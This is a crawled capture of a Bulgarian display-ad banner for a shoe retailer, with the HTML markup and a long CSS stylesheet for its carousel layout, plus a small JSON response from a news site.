      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 33
content:
{"58688":102}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124505/assets/main.css
body_size: 15758
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 4px);
  margin: 1px 0 0 4px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .2rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  border-radius: var(--border-radius);
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 15px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery"
        "info1 info1"
        "info3 info3"
        "info5 info5"
        "info7 info7"
        "info6 info6";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 95%;
    margin-right: 5%;
    grid-area: gallery;
    align-self: end;
  }
  .brand {
    margin-top: 8px;
    grid-area: info2;
    font-size: 75%;
    height: 22px;
    align-self: end;
  }
  .title {
    grid-area: info1;
  }
  .btn {
    grid-area: info4;
    align-self: end;
  }
  .price {
    /*grid-area: info7;*/
  }

  &.has-title {
    .title {
      margin: 12px 0 6px 0;
      font-size: calc(100% * var(--zoom-ratio));
      display: inline-block;
      align-self: center;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

